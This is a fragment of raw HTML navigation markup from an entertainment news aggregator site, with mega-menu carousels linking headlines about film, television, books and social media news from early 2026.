                        <a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" title="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/bootsy-collins-hey-aj-disney-2026-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/">Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ScreenCrush’s 15 Most Anticipated Movies of 2026" title="ScreenCrush’s 15 Most Anticipated Movies of 2026" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" title="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/prince_720.jpg?q=49&amp;fit=crop&amp;w=217&amp;h=180&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/">The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" title="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/01/Sundance-Still-png.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/">Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" title="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-xmen-in-doomsday-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/">The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" title="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/12/high-potential-season-2-mekhi-phifer.jpg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/">&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" title="Emily in Paris: Season Six Renewal Announced for Netflix Drama Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/EIP_501_UNIT_01019R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/emily-in-paris-season-six-renewal-announced-for-netflix-drama-series/">Emily in Paris: Season Six Renewal Announced for Netflix Drama Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" title="Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/MOK_410_JLP_UNIT_0507_0371_RT-590x394.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/mayor-of-kingstown-season-five-paramount-renews-crime-drama-for-final-season/">Mayor of Kingstown: Season Five; Paramount+ Renews Crime Drama for Final Season</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" title="Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SISTAS_S10B_CAST_KEYART_1920x108-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tyler-perrys-sistas-season-10-bet-unveils-trailer-poster-and-cast-changes/">Tyler Perry&#8217;s Sistas: Season 10; BET Unveils Trailer, Poster, and Cast Changes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" title="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/FF_S1-Ep101-0910_f-590x392.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/">Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" title="Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/180624_K7A9577-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/wednesday-tv-ratings-hells-kitchen-wicked-special-90s-boy-band-boom-nashvilles-big-bash-new-years-rockin-eve/">Wednesday TV Ratings: Hell&#8217;s Kitchen, Wicked Special, 90s Boy Band Boom, Nashville&#8217;s Big Bash, New Year&#8217;s Rockin&#8217; Eve</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" title="Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/HK2412_Cast_JN11716_f-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/thursday-tv-ratings-hells-kitchen-trivial-pursuit-ghosts-law-order-rock-roll-hall-of-fame/">Thursday TV Ratings: Hell&#8217;s Kitchen, Trivial Pursuit, Ghosts, Law &amp; Order, Rock &amp; Roll Hall of Fame</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PHILOSOPHY OF WRITING | Kirkus Reviews" title="PHILOSOPHY OF WRITING | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/">PHILOSOPHY OF WRITING | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 14, 2026" title="Book Riot&#8217;s Deals of the Day for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011425.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/">Book Riot&#8217;s Deals of the Day for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BRUNNER IN THE BLACK | Kirkus Reviews" title="BRUNNER IN THE BLACK | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/6e73296639da45d3a42f1d88469087b1/d9be80a1855c4011b152ee612a4f6269.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Fantasy Books of the Century So Far" title="Best Fantasy Books of the Century So Far" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/br_bestofcentury_700x375.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Millions’ Great Winter 2026 Preview" title="The Millions’ Great Winter 2026 Preview" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/window-seat-in-bookstore.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/">The Millions’ Great Winter 2026 Preview</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Launches Antitrust Lawsuit Against Music Industry" title="X Launches Antitrust Lawsuit Against Music Industry" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/">X Launches Antitrust Lawsuit Against Music Industry</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" title="Meta Plans 10% Cuts To Staff in Its Reality Labs Division" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-plans-10-cuts-to-staff-in-its-reality-labs-division/">Meta Plans 10% Cuts To Staff in Its Reality Labs Division</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Google Launches Improved Veo AI Video Generation Tools" title="Google Launches Improved Veo AI Video Generation Tools" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/google-launches-improved-veo-ai-video-generation-tools/">Google Launches Improved Veo AI Video Generation Tools</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="YouTube Updates Ad Placement Rules Related To Dramatic Content" title="YouTube Updates Ad Placement Rules Related To Dramatic Content" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/">YouTube Updates Ad Placement Rules Related To Dramatic Content</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Chief Announces Book on AI Job Search Impacts" title="LinkedIn Chief Announces Book on AI Job Search Impacts" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/">LinkedIn Chief Announces Book on AI Job Search Impacts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" title="Instagram Rolls Out Algorithm Control Option to All English-Speaking Users" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/instagram-rolls-out-algorithm-control-option-to-all-english-speaking-users/">Instagram Rolls Out Algorithm Control Option to All English-Speaking Users</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
